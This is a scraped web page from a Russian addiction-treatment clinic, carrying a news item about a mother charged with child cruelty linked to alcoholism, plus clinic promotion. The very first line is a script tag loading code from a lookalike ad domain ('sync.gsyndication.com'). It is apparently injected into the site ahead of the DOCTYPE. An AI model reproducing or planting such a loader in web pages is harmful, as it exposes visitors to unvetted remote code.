

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html
body_size: 10292
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>За жестокое обращение с детьми женщине грозит тюремное заключение</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#article","name":"\u0417\u0430 \u0436\u0435\u0441\u0442\u043e\u043a\u043e\u0435 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0441 \u0434\u0435\u0442\u044c\u043c\u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u0435 \u0433\u0440\u043e\u0437\u0438\u0442 \u0442\u044e\u0440\u0435\u043c\u043d\u043e\u0435 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435","headline":"\u0417\u0430 \u0436\u0435\u0441\u0442\u043e\u043a\u043e\u0435 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0441 \u0434\u0435\u0442\u044c\u043c\u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u0435 \u0433\u0440\u043e\u0437\u0438\u0442 \u0442\u044e\u0440\u0435\u043c\u043d\u043e\u0435 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nc-renessans.su\/wp-content\/uploads\/4f07e205f4a4c5c27acd688e98782620.jpg","@id":"https:\/\/nc-renessans.su\/#articleImage","width":260,"height":196},"datePublished":"2013-10-14T10:35:52+00:00","dateModified":"2025-11-03T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#webpage","url":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html","name":"\u0417\u0430 \u0436\u0435\u0441\u0442\u043e\u043a\u043e\u0435 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0441 \u0434\u0435\u0442\u044c\u043c\u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u0435 \u0433\u0440\u043e\u0437\u0438\u0442 \u0442\u044e\u0440\u0435\u043c\u043d\u043e\u0435 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/za-zhestokoe-obrashhenie-s-detmi-zhenshhine-grozit-tyuremnoe-zaklyuchenie.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2013-10-14T10:35:52+00:00","dateModified":"2025-11-03T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-1102 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>За жестокое обращение с детьми женщине грозит тюремное заключение</span></div><h1 class="block-title text-align-left">За жестокое обращение с детьми женщине грозит тюремное заключение</h1><p><img decoding="async" src="https://nc-renessans.su/wp-content/uploads/4f07e205f4a4c5c27acd688e98782620-250x189.jpg" alt="" title="4f07e205f4a4c5c27acd688e98782620" width="250" height="189" class="alignleft size-thumbnail wp-image-1103" srcset="https://nc-renessans.su/wp-content/uploads/4f07e205f4a4c5c27acd688e98782620-250x189.jpg 250w, https://nc-renessans.su/wp-content/uploads/4f07e205f4a4c5c27acd688e98782620.jpg 260w" sizes="(max-width: 250px) 100vw, 250px" />Региональное управление МВД сообщает, что в Самарской области в Ставропольском районе на женщину, которая сама воспитывает троих детей заведено уголовное дело. Виной всему ее жестокое обращение к собственным детям. Одной из причин такого поведения женщины послужил тот факт, что она имеет явные проблемы с алкоголем.</p><p>Женщине 37 лет и на ее попечении трое несовершеннолетних ребенка: 16-ти, 8 лет и одного года. Помимо жестокого обращения дети проживают в условиях полной антисанитарии, очень часто остаются без присмотра на длительное время. Не говоря о том, что у них нет ни игрушек, ни теплой одежды, ни приготовленной еды. После того, как сотрудниками полиции было возбуждено уголовное дело относительно мамы этих детей, двоих старших передали в местный социально-реабилитационный центр. Что будет с годовалой девочкой, решат органы опеки. Зависимой женщине не однократно предлагали пройти лечение алкоголизма, и поменять свое отношение к детям. Если суд докажет вину горе-мамочки, ей грозит лишение свободы до трех лет.</p><p>Причин, по которым человек становится зависимым достаточно много, это и плохие компании, пробелы в воспитании, отсутствие жизненных целей и стремлений, наследственность. Во всех этих случаях для зависимого человека есть только один выход: пройти медицинское и психологическое лечение наркомании, или другой зависимости.</p><p>Вся опасность в том, что зависимый человек не осознает своего реального положения, очень часто его поступки граничат между жизнью и смертью. Деградация всех моральных устоев приводит к  тому, что человек становится полным изгоем в обществе, что еще больше усугубляет проблемы.</p><p>Реабилитационный центр дает надежду даже в самых запущенных случаях зависимости. Обращайтесь за консультацией, всю контактную информацию вы найдете на нашем сайте.</p> <br><p>Дата публикации: 14.10.2013</p><p>Последнее изменение: 03.11.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования 